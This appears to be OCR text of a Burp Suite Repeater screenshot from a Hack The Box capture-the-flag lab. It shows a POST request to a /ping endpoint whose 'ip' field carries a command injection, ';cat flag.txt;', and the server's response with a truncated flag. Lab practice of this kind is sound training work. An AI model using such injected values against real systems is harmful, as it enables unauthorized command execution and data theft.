 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /ping HTTP/1.1
2 Host: 46.101.95.166:30137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://46.101.95.166:30137/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 19
10 Origin: http://46.101.95.166:30137
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 ip=;cat flag.txt;
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sun, 09 Jul 2023 11:16:01 GMT
4 Connection: close
5 Content-Length: 31
6
7 HTB{
}
8